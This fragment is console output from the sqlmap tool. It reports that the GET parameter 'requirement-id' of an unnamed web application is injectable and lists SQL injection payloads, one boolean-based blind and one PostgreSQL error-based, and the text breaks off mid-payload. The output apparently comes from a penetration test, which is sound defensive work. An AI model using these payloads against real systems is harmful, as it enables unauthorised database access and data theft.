 [22:13:19] [INFO] GET parameter 'requirement-id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'requirement-id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
Parameter: requirement-id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: requirement-id=10 AND 5545=5545

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: requirement-id=10 AND 7552=CAST((CHR(113)||CHR(98)||CHR(113)||CHR(122)||CHR(113))||(SELECT (CASE W